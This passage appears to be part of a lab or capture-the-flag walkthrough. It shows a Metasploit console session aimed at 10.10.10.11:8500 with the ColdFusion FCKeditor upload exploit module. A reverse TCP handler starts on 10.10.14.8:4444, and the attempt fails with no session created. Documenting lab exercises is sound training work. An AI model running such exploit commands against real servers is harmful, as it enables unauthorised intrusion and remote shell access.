 msf > use exploit/windows/http/coldfusion_fckeditor
msf exploit(windows/http/coldfusion_fckeditor) > set rhost 10.10.10.11
rhost => 10.10.10.11
msf exploit(windows/http/coldfusion_fckeditor) > show options
Module options (exploit/windows/http/coldfusion_fckeditor):
Name Current Setting Required Description
---- --------------- -------- -----------
FCKEDITOR_DIR /CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm no The path to upload.cfm
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST 10.10.10.11 yes The target address
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Universal Windows Target
msf exploit(windows/http/coldfusion_fckeditor) > set rport 8500
rport => 8500
msf exploit(windows/http/coldfusion_fckeditor) > exploit
[*] Started reverse TCP handler on 10.10.14.8:4444
[*] Sending our POST request...
[-] Upload Failed...
[*] Exploit completed, but no session was created.